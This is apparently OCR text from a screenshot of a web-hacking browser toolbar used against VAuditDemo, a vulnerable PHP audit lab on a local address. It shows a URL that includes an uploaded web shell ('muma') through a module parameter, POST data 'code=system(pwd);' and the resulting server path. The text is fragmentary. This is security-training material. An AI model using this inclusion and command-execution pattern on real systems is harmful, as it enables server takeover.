 192.168.248.152:81/index.php?module=./uploads/muma
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODIN
Load URL http://192.168.248.152:81/index.php?module=./uploads/muma
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Inse
Post data code=system(pwd);
VAuditDemo 留言 關於 搜索留言
/opt/lampp/htdocs/vaudit/VAuditDemo_Debug